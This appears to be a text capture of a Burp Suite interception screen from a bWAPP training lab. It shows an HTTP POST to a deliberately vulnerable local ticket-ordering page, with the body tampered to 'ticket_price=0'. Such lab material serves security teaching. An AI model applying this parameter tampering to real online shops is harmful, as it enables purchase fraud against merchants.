 Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /bWAPP/insecure_direct_object_ref_2.php HTTP/1.1
2 Host: localhost
3 Content-Length: 30
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/bWAPP/insecure_direct_object_ref_2.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=jb92lf3l16fnpdterimo0l3gtf; security_level=1
21 Connection: close
22
23 ticket_quantity=1&ticket_price=0&action=order